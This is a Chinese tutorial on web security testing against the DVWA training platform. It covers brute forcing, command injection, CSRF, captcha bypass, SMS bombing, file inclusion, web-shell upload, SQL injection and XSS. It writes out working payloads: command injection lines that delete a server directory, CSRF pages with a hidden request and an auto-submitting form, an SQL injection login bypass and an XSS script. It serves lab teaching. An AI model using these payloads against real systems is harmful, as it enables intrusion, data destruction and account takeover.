Web安全性测试实践

文章目录

- DWVA介绍

- DWVA安装

- DVWA访问

- 暴力破解admin账号的密码

- 命令注入攻击

- CSRF(跨站请求伪造)攻击

- 验证码漏洞攻击

- 验证码漏洞攻击之短信轰炸

- 文件包含漏洞攻击

- 文件上传漏洞攻击

- SQL注入攻击

- XSS跨站攻击

DWVA介绍

DVWA是国外大牛写的一个漏洞测试平台,类似于OWASP的WebGoat平台,但是DVWA更简单,适合于web安全研究新手使用,平台集合了sql注入,xss,上传,文件包含等等功能,原版是英文的。

DWVA安装

http://www.freebuf.com/sectool/102661.html

DVWA访问

访问地址如下:

http://192.168.0.130:8090/dvwa

账号/密码:admin/password



暴力破解admin账号的密码

思路:

1)安装攻击工具burp suite

2)给浏览器设置代理(将攻击工具设置为代理服务器)

3)使用浏览器发送修改密码的请求,通过攻击工具进行请求的拦截

4)攻击工具里面对拦截到的请求数据进行参数化

5)设置密码字典

6)通过攻击工具发送修改密码的请求给后台

7)根据后台返回的响应消息的长度判断对应的密码是否为正确密码

步骤:

1、设置代理

2、抓包并将抓取的数据拷贝到Intruder里面,并对密码进行参数化(两边添加特殊字符§,注意不是美元符$)

3、设置密码字典

4、执行攻击

5、结果分析

发了9次修改密码的请求,其中第3个请求(编号为2的)对应的响应消息长度跟其他的不一样,可以推断该请求里面的密码password是正确密码。

参考资料:

http://www.freebuf.com/articles/web/116437.html



命令注入攻击

步骤:

1、输入框里面注入查看文件列表的dos命令,比如:

192.168.0.137&&cd \&&dir

192.168.0.137&&cd \&&rmdir yzc0929

3、点击提交,结果如下:

4、发现网站服务器上的yzc0929目录已经被删除

参考资料:

http://www.freebuf.com/articles/web/116714.html



CSRF(跨站请求伪造)攻击

思路:

1)设计一个攻击的HTML页面,该页面位于攻击服务器,功能为发送相关业务请求(比如修改密码的请求),将该页面的访问地址发送给用户

2)登录状态的用户点击该地址后,浏览器会自动发送相关业务请求给网站后台。

攻击服务器(192.168.0.137)上的HTML页面代码如下:

<img src="http://192.168.0.130:8090/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/>

<h1>404<h1>

<h2>file not found.<h2>

该页面的访问地址如下:

http://192.168.0.137:8020/test927/h121.html?__hbt=1538190647812

步骤:

1、登录状态下的用户点击了QQ群里面的攻击链接,导致密码被修改为hack

参考资料:

http://www.freebuf.com/articles/web/118352.html



验证码漏洞攻击

针对提交业务请求需要输入验证码的情况

思路1:

借助攻击工具拦截业务请求(比如修改密码),将相关参数的值进行修改,然后将修改后的业务请求发送给网站服务器。

步骤:

1、使用攻击工具拦截修改密码的请求,将step的值修改为2,然后将修改后的请求发送给网站后台



思路2:

(1)设计一个攻击的HTML页面,该页面位于攻击服务器,功能为提交业务表单(比如重置密码的表单),将该页面的访问地址发送给用户

(2)登录状态的用户点击该地址后,自动提交业务表单给网站后台。

攻击使用的HTML页面代码如下:

<html>

<body onload="document.getElementById('transfer').submit()">

<div>

<form method="POST" id="transfer" action="http://192.168.0.130:8090/dvwa/vulnerabilities/captcha/">

<input type="hidden" name="password_new" value="test123">

<input type="hidden" name="password_conf" value="test123">

<input type="hidden" name="step" value="2" >

<input type="hidden" name="Change" value="Change">

form>

div>

body>

html>

步骤:

登录状态下的用户点击群里面的攻击链接,导致密码被修改为test123

参考资料:

http://www.freebuf.com/articles/web/119150.html

验证码漏洞攻击之短信轰炸

很多人都用手机注册一些网站的验证了,比如手机验证码。先填手机号,然后发一条验证码过去,输入验证码,完成验证,注册成功。

很多短信轰炸机利用了这个手机验证码的机制,用非常非常多的网站做成列表,一并给指定手机号码发送验证码短信。

短信轰炸机的作者是可以通过这些注册网址的"发送手机验证码"的接口,快速实现单一网站就可以给同一个手机号码发送多条验证码信息的。

短时间内提交大量短信,会大量使用目标网站的服务器设备和运营商设备,或许目标网站或运营商可以通过某些方式解决掉轰炸的行为。(目标网站:用来发送验证码消息的网站)

通过这种原理可以想到其他类型的轰炸机,并且轰炸对象是没法很快得添加这些验证码短信到黑名单的,但轰炸对象可以先拒收消息一阵子。(轰炸对象:被轰炸的人)

参考资料:

http://www.8090-sec.com/archives/7483





文件包含漏洞攻击

思路:

将请求地址里面的文件参数(page)进行修改,可以查看任意文件的内容,还可以执行文件里面的恶意代码。

步骤:

1、注入dos命令,查看网站服务器d盘根目录下的文件列表

2、将URL地址里面的page参数的值修改为d:\456.java,然后进行访问

http://192.168.0.130:8090/dvwa/vulnerabilities/fi/?page=d:\456.java

注意:这里的java代码并没有被执行,如果是php脚本文件的话,里面的代码才会被执行。

参考资料:

http://www.freebuf.com/articles/web/119150.html









文件上传漏洞攻击

思路:

先上传木马文件到网站上,然后使用攻击工具连接网站服务器,可以对网站服务器上的任何文件进行操作(删除,修改,下载)。

CKnife(中国菜刀)攻击工具下载:

http://www.keen8.com/post-119.html

木马文件里面的内容如下:

步骤:

1、上传木马文件

2、使用菜刀连接到网站服务器

参考资料:

http://www.freebuf.com/articles/web/119467.html

SQL注入攻击

SQL注入是现在普通使用的一种攻击手段,就是通过把非法的SQL命令插入到Web表单中或页面请求查询字符串中,最终达到欺骗服务器执行恶意的SQL语句的目的。SQL注入一旦成功,轻则直接绕开服务器验证,直接登录成功,重则将服务器端数据库中的内容一览无余,更有甚者,直接篡改数据库内容等。

步骤:

1、输入账号:admin’ or ‘1’='1

2、输入密码:空

3、点击登录,结果如下:

参考资料:

http://www.freebuf.com/articles/web/120747.html

http://www.freebuf.com/articles/web/120985.html





XSS跨站攻击

思路:

输入框里面输入JS代码,看看代码是否会被执行。

步骤:

1、留言板里面注入JS代码,然后刷新页面,浏览器自动弹窗提示框。

2、使用数据库客户端工具查看留言板表格里面的数据

3、关键字输入框里面输入

<script>alert("hack")</script>

<script>alert("hack")</script>

https://jq.qq.com/?_wv=1027&k=5eVEhfN

软件测试学习交流QQ群号:511619105